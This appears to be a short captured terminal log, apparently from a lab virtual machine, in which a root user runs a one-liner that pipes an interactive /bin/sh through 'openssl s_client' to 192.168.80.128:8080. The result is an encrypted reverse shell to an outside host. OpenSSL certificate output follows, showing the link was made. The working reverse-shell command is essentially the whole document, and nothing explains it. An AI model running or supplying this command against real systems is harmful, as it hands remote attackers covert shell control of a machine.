 root@test1-virtual-machine:~/Desktop# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 |
openssl s_client -quiet -connect 192.168.80.128:8080 > /tmp/s; rm /tmp/s
Can't use SSL_get_servername
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1